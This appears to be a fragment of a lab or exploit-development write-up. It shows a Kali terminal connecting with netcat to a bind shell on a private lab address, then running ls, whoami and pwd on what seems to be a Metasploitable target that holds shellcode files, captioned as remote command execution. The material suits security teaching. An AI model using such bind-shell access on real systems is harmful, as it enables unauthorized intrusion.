 root@kali:~# nc 172.16.203.147 4444
ls
shellcode
shellcode.c
vulnerable
whoami
msfadmin
pwd
/home/msfadmin
Remote command execution
via Bind Shell